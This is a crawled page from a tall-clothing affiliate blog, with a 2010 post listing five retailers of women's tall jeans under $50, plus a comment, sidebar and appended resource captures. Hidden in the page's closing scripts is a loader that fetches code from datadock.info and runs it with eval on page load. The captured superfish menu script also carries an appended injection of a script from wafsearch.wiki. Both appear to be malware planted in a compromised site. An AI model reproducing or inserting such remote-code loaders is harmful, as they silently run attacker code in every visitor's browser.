<body class="post-template-default single single-post postid-260 single-format-standard custom-header header-image content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://tallclothingmall.com/">Tall Clothing Mall</a></p><p id="description">Womens tall clothing | mens tall clothing | tall shopping | tall stores</p></div><div class="widget-area header-widget-area"><div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id= "social"><a HREF="http://www.bloglovin.com/en/blog/5197951"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/rss.png" data-recalc-dims="1"></A>
<a HREF="http://www.facebook.com/TallClothingMall"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/facebook.png" data-recalc-dims="1"></A>
<A HREF="https://twitter.com/tallclothingmal"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/twitter.png" data-recalc-dims="1"></A>
<a HREF="http://plus.google.com/u/0/102386307383088906297/posts/p/pub#102386307383088906297/posts/p/pub"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/google-plus.png" data-recalc-dims="1"></A>
<a HREF="https://pinterest.com/tallclothingmal/"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/pinterest.png" data-recalc-dims="1"></A>
<A HREF="mailto:admin@tallclothingmall.com"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/email.png" data-recalc-dims="1"></A></div>
</div>
		</div></div>
<div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://tallclothingmall.com/" role="search" ><input type="text" value="Search this website &#x02026;" name="s" class="s search-input" onfocus="if ('Search this website &#x2026;' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website &#x2026;';}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
</div></div></div><div id="subnav"><div class="wrap"><ul id="menu-nav" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://tallclothingmall.com/">Home</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://tallclothingmall.com/womenstallclothing.html">Women&#8217;s</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://tallclothingmall.com/bigandtall.html">Men&#8217;s</a></li>
<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://tallclothingmall.com/large_shoes.html">Shoes</a></li>
<li id="menu-item-17138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17138"><a href="https://tallclothingmall.com/category/gift-guides/">Gift Guides</a></li>
</ul></div></div><div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-260 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-affordable-tall-jeans tag-affordable-tall-jeans-for-women tag-tall-jeans-for-teens tag-womens-affordable-tall-jeans tag-womens-tall-jeans entry"><h1 class="entry-title">Affordable Tall Jeans for Women</h1>
<div class="post-info">By <span class="author vcard"><span class="fn"><a href="https://tallclothingmall.com/author/admin/" rel="author">Krista Mayne</a></span></span> <span class="date published time" title="2010-07-24T22:04:00-06:00">July 24, 2010</span> </div><div class="entry-content"><p align="center">
<p>One of the most frequent questions I get asked is where to find affordable tall jeans for women. First, check out <a href="http://www.tallclothingmall.com/wsale.html">the women&#8217;s tall clothing sale page</a>, as we feature items on sale and coupon codes. Next, I&#8217;ve also decided to create my current list of my top 5 places for women&#8217;s affordable tall jeans with prices under $50:</p>
<ol>
<li><a href="http://click.linksynergy.com/fs-bin/click?id=jjq5jZUXb1Y&amp;offerid=82248.10000027&amp;type=3&amp;subid=0" target="new" class="broken_link"><strong>Alloy Apparel</strong></a> earns the top stop as they carry women&#8217;s tall jeans in the most sizes of 0-25 with inseam lengths of 33&#8243;, 35&#8243; and extra long inseams of 37&#8243;. Their jeans start at $29.50 and often you can clearance jeans under $20.</li>
<li><strong>dELiAs</strong> caters more to teens and they have fantastic prices. They often offer jeans at buy one, get the second for 50% off! They stock women&#8217;s tall jeans with 34&#8243;, 36&#8243; and 37&#8243; inseam lengths.</li>
<li><a href="http://click.linksynergy.com/fs-bin/click?id=jjq5jZUXb1Y&amp;offerid=293316.8&amp;type=3&amp;subid=0" target="_blank" class="broken_link"><strong>New York &amp; Company</strong></a> stocks many pairs of women&#8217;s tall jeans for under $50 with most inseams at 35&#8243; long. Their tall sizes tend to sell out quickly.</li>
<li><a href="http://www.kqzyfj.com/click-2828306-10573363" target="_blank"><strong>Old Navy.com</strong></a> offers lots of women&#8217;s tall jeans in sizes 0-20. Their long inseams are 34&#8243; and their tall inseams are 36&#8243;. Their women&#8217;s tall jeans are only sold online. I must say that some style of jeans I have loved while others tend to stretch out and sag by the end of the day.</li>
<li><a href="http://www.jdoqocy.com/click-2828306-10294523?url=http%3A%2F%2Fwww.bootbarn.com%2Fmultiview%2Fwomen%2Fclothing%2Fjeanandpants" target="_blank"><strong>Boot Barn</strong></a> is not as well known, but they make the top 5 list as they carry a nice selection of western style tall jeans for women in 34&#8243;, 36&#8243; and the hard to find 38&#8243; inseam length.</li>
</ol>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Affordable Tall Jeans for Women' data-link='https://tallclothingmall.com/affordable-tall-jeans-for-women/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Affordable Tall Jeans for Women' data-link='https://tallclothingmall.com/affordable-tall-jeans-for-women/' data-app-id-name='post_below_content'></div></div><div class="post-meta"><span class="categories">Filed Under: <a href="https://tallclothingmall.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>  </div></div><div class="author-box"><div><img alt='' src='https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=78&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=156&#038;d=mm&#038;r=g 2x' class='avatar avatar-78 photo' height='78' width='78' decoding='async'/> <strong>About Krista Mayne</strong><br /><p>Standing in at 6'2" tall, Krista Mayne is the the owner of Tall Clothing Mall, Wasatch Travel and Palm Tree Trips.  Life is crazy as a serial blogger. Tall Clothing Mall started in 2006 after she became frustrated with finding tall clothes. She loves to travel and spend times with her husband and 5 children.</p>
</div></div><div id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-71">

		
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>				<cite class="fn"><a href="http://www.allensolly.com/" class="url" rel="ugc external nofollow">i hate ugly</a></cite>
				<span class="says">
				says				</span>
			</div>

			<div class="comment-meta commentmetadata">
				<a href="https://tallclothingmall.com/affordable-tall-jeans-for-women/#comment-71">July 28, 2010 at 9:51 am</a>
							</div>
		</div>

		<div class="comment-content">
			
			<p>Well affordable and really satisfactory stuff for free fashion blog.</p>
		</div>

		<div class="reply">
					</div>

		</li><!-- #comment-## -->
</ol></div></div><div id="sidebar" class="sidebar widget-area"><div id="text-12" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow on Bloglovin</h4>
			<div class="textwidget"><a title="Follow Tall Clothing Mall on Bloglovin" href="http://www.bloglovin.com/en/blog/5197951"><img alt="Follow on Bloglovin" src="https://i0.wp.com/www.bloglovin.com/widget/bilder/en/widget.gif" border="0" data-recalc-dims="1"></a></div>
		</div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Blog Categories</h4>
<form action="https://tallclothingmall.com" method="get"><label class="screen-reader-text" for="cat">Blog Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2560">Custom Made Clothing</option>
	<option class="level-0" value="4637">Gift Guides</option>
	<option class="level-0" value="2563">Men&#8217;s Accessories</option>
	<option class="level-0" value="2542">Men&#8217;s Shoes</option>
	<option class="level-0" value="2536">Men&#8217;s Tall Clothing</option>
	<option class="level-0" value="2537">Men&#8217;s Tall Jeans</option>
	<option class="level-0" value="2538">Men&#8217;s Tall Pants</option>
	<option class="level-0" value="3179">Men&#8217;s Tall Shirts</option>
	<option class="level-0" value="3989">Plus Size Clothing</option>
	<option class="level-0" value="2623">Tall Celebrities</option>
	<option class="level-0" value="2694">Tall Clothing Sales</option>
	<option class="level-0" value="2543">Tall People</option>
	<option class="level-0" value="2548">Tall Personal Shopper</option>
	<option class="level-0" value="2544">Tall Stores</option>
	<option class="level-0" value="4800">Tall Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2541">Women&#8217;s Shoes</option>
	<option class="level-0" value="87">Women&#8217;s Tall Clothing</option>
	<option class="level-0" value="2539">Women&#8217;s Tall Jeans</option>
	<option class="level-0" value="2540">Women&#8217;s Tall Pants</option>
	<option class="level-0" value="3180">Women&#8217;s Tall Shirts</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div>
<div id="top-posts-2" class="widget widget_top-posts"><div class="widget-wrap"><h4 class="widget-title widgettitle">Trending</h4>
<ul class='widgets-list-layout no-grav'>
<li><a href="https://tallclothingmall.com/womenstallclothing.html" title="Women&#039;s Tall Clothing" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=160%2C160 4x" alt="Women&#039;s Tall Clothing" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/womenstallclothing.html" title="Women&#039;s Tall Clothing" class="bump-view" data-bump-view="tp">Women&#039;s Tall Clothing</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/longer_length_tunics.html" title="Longer Length Tunics" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=160%2C160 4x" alt="Longer Length Tunics" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/longer_length_tunics.html" title="Longer Length Tunics" class="bump-view" data-bump-view="tp">Longer Length Tunics</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/privacy_policy.html" title="Privacy Policy" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=40&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=40&amp;d=mm&amp;r=g 1x" alt="Privacy Policy" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/privacy_policy.html" title="Privacy Policy" class="bump-view" data-bump-view="tp">Privacy Policy</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/tallwomensjeans.html" title="Tall Women&#039;s Jeans" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=160%2C160 4x" alt="Tall Women&#039;s Jeans" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/tallwomensjeans.html" title="Tall Women&#039;s Jeans" class="bump-view" data-bump-view="tp">Tall Women&#039;s Jeans</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/ed-hardy-mens-tall-jeans/" title="Ed Hardy Men&#039;s Tall Jeans" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=160%2C160 4x" alt="Ed Hardy Men&#039;s Tall Jeans" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/ed-hardy-mens-tall-jeans/" title="Ed Hardy Men&#039;s Tall Jeans" class="bump-view" data-bump-view="tp">Ed Hardy Men&#039;s Tall Jeans</a>
							</div>
							</li></ul>
</div></div>
<div id="media_image-13" class="widget widget_media_image"><div class="widget-wrap"><h4 class="widget-title widgettitle">I&#8217;m Krista Mayne</h4>
<div style="width: 244px" class="wp-caption alignnone"><a href="http://tallclothingmall.com/about.html"><img width="234" height="300" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?fit=234%2C300&amp;ssl=1" class="image wp-image-6829 alignleft attachment-medium size-medium" alt="Krista Mayne - Tall Clothing Mall" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?w=245&amp;ssl=1 245w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?resize=234%2C300&amp;ssl=1 234w" sizes="(max-width: 234px) 100vw, 234px" /></a><p class="wp-caption-text">...a 6'2" tall fashionista. I created this website after being frustrated by finding nothing to wear in traditional malls. When you don't fit in at the mall, you create your own "tall mall". I help tall men and women find fashionable tall clothing that fits.  <a href="http://tallclothingmall.com/about.html"> Read more....</a> </p></div></div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- TCM right sidebar march -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-3939974259499368"
     data-ad-slot="3164413196"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
<div id="media_image-22" class="widget widget_media_image"><div class="widget-wrap"><div style="width: 210px" class="wp-caption alignnone"><a href="https://www.tkqlhce.com/click-2279841-14405345?url=https%3A%2F%2Fwww.alloyapparel.com%2Fcollections%2Fbest-sellers%2Fproducts%2Ftall-brianna-mid-rise-jeans-dark-wash" target="_blank" rel="noopener"><img width="200" height="400" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?fit=200%2C400&amp;ssl=1" class="image wp-image-18789  attachment-200x400 size-200x400" alt="women&#039;s tall jeans 35 inseam" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?w=335&amp;ssl=1 335w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?resize=150%2C300&amp;ssl=1 150w" sizes="(max-width: 200px) 100vw, 200px" /></a><p class="wp-caption-text">Tall Jeans</p></div></div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mens tall widgets -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-3939974259499368"
     data-ad-slot="4501545599"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
<div id="text-9" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Sections of Men&#8217;s Tall Clothing</h4>
			<div class="textwidget"><p><a href="http://tallclothingmall.com/tallmensjeans.html/" target="_blank" rel="noopener">Men's Tall Jeans by lengths</a><br />
</><br />
<a href="http://tallclothingmall.com/mens_big__tall_pants.html/"target="_blank">Men's Tall Pants by lengths</a><br />
</><br />
<a href="http://tallclothingmall.com/big-tall-clothing-stores.html/"target="_blank">Men's Tall Stores</a><br />
</><br />
<a href="http://tallclothingmall.com/menslargesizeshoes.html/"target="_blank">Men's Shoes</a><br />
</><br />
<a href="http://tallclothingmall.com/msale.html/"target="_blank">Big & Tall Clothing on Sale</a><br />
</><br />
<a href="http://tallclothingmall.com/category/mens-tall-clothing-2/"target="_blank">Blog Posts For Tall Men</a></p>
</div>
		</div></div>
<div class="sidebar-split-left"></div><!-- end #sidebar-split-left--><div class="sidebar-split-right"></div><!-- end #sidebar-split-right--><div class="sidebar-split-bottom"></div><!-- end #sidebar-split-bottom--></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><div id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center>Tall Clothing Mall is the leader in finding tall clothing for tall men and tall women!</center></div>
		</div></div>
<div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://tallclothingmall.com/disclosure.html">Disclosure</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://tallclothingmall.com/sitemap.html">Sitemap</a></li>
<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://tallclothingmall.com/about.html">About Us</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://tallclothingmall.com/privacy_policy.html">Privacy Policy</a></li>
<li id="menu-item-3867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://tallclothingmall.com/tall-fashion-advice.html">Tall Fashion Advice</a></li>
<li id="menu-item-9218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9218"><a href="http://tallclothingmall.com/advertise-on-tall-clothing-mall/">Advertise</a></li>
</ul></div></div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Top of Page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7;  <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a rel="nofollow" href="https://tallclothingmall.com/wp-login.php">Log in</a></p></div></div></div></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div style="display:none">
			<div class="grofile-hash-map-adddbc65b89a93cc67cb0e72c36426b0">
		</div>
		<div class="grofile-hash-map-41dc3e007986c35dc46763689fa93174">
		</div>
		</div>
		<script type=”text/javascript”>
(function (tos) {
window.setInterval(function () {
tos = (function (t) {
return t[0] == 50 ? (parseInt(t[1]) + 1) + ‘:00′ : (t[1] || ’0′) + ‘:’ + (parseInt(t[0]) + 10);
})(tos.split(‘:’).reverse());
window.pageTracker ? pageTracker._trackEvent(‘Time’, ‘Log’, tos) : _gaq.push(['_trackEvent', 'Time', 'Log', tos]);
}, 10000);
})(’00′);
</script><script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" id="mab-ajax-form-js-extra">
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php","action":"mab-process-optin","wpspinner":"https:\/\/tallclothingmall.com\/wp-admin\/images\/wpspin_light.gif","wpspinner2x":"https:\/\/tallclothingmall.com\/wp-admin\/images\/wpspin_light-2x.gif","spinner":"https:\/\/tallclothingmall.com\/wp-admin\/images\/spinner.gif","spinner2x":"https:\/\/tallclothingmall.com\/wp-admin\/images\/spinner-2x.gif","baseStylesUrl":"https:\/\/tallclothingmall.com\/wp-content\/plugins\/magic-action-box\/styles\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2" id="mab-ajax-form-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.8.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1" id="superfish-compat-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2" id="mab-responsive-videos-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'46069073',post:'260',tz:'-7',srv:'tallclothingmall.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "46069073", "260" ]);
/* ]]> */
</script>
<!--mabv2.17.2--></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sCSE5E1xoG-2bvm0F5hBUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819728271');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Bilbo+Swash+Caps
body_size: 113
content:
/* latin-ext */
@font-face {
  font-family: 'Bilbo Swash Caps';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/bilboswashcaps/v23/zrf-0GXbz-H3Wb4XBsGrTgq2PVmdmAripwZcOp4_mA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Bilbo Swash Caps';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/bilboswashcaps/v23/zrf-0GXbz-H3Wb4XBsGrTgq2PVmdmATipwZcOp4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/javascript
request_url: https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1
body_size: -79
content:
jQuery(function($){"use strict";$("a.sf-with-ul").append('<span class="sf-sub-indicator"> &raquo;</span>')});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);